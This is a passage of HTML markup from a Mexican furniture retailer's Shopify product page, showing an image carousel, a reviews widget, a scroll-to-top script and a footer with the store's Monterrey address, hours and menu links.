      style="--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--20360060403864__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.css?v=95786925426059935411766550992" media="print" onload="this.media='all'">
  <script src="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.js?v=184391942624704761941766550992" defer="defer"></script><style data-shopify>.section-template--20360060403864__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20360060403864__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20360060403864__related-products&product_id=7808530251928&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20360060403864__17581621713393e13f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZjY1aUMyb0MrTFlXU__google_reviews_carousel_widget_block_LQmtUU" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=dark
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    
></div>


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20360060633240__1748120675fa226825" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__section_divider_mwxg4b" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20360060633240__section_divider_mwxg4b {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
    height: 0px;
  }
  .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
      height: 0px;
    }
    .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 18, 18, 18;
  }
  .bg-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20360060633240__section_divider_mwxg4b-top-padding color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20360060633240__section_divider_mwxg4b color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  <div class="section-divider__svg color-custom shape-color-sections--20360060633240__section_divider_mwxg4b">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20360060633240__section_divider_mwxg4b-bottom-padding color-custom shape-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--20360060633240__1748120684af3f2e63" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20360060633240__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20360060633240__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20360060633240__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20360060633240__footer color-inverse gradient section-sections--20360060633240__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_wRaHqt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_wRaHqt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_wRaHqt">¡Ven y conócenos!</h2><div class="footer-block__details-content rte">
                      <p><strong>Plaza Santa Elena</strong></p><p><strong>1a Avenida 207, Local 213, Col Vista Hermosa, Monterrey, Nuevo León.</strong><br/><a href="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463" target="_blank" title="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463">Como llegar</a></p><p><strong>Tel/Whatsapp: (81)2746 1234</strong></p><p><strong>Lunes a Viernes de 11:00am- 7:00pm</strong></p><p><strong>Sábados 11:00am a 5:00pm</strong></p><p><strong>Domingo Solo con Cita</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_idWKyD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_idWKyD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_idWKyD">Menu Principal</h2><style>
                        .footer-block__details-content-link_list_idWKyD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_idWKyD list-unstyled"><li>
                            <a
                              href="/pages/salas-a-la-medida"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sala
                            </a>
                          </li><li>
                            <a
                              href="/collections/tapetes-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tapetes Decorativos
                            </a>
                          </li><li>
                            <a
                              href="/collections/iluminacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Iluminación
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuadros-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Decoración
                            </a>
                          </li><li>
                            <a
                              href="/collections/sillas-para-oficina"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Oficina
                            </a>
                          </li><li>
                            <a
                              href="/collections/comedor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sillas y Bancos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/noticias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Importantes</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/DorzavMuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
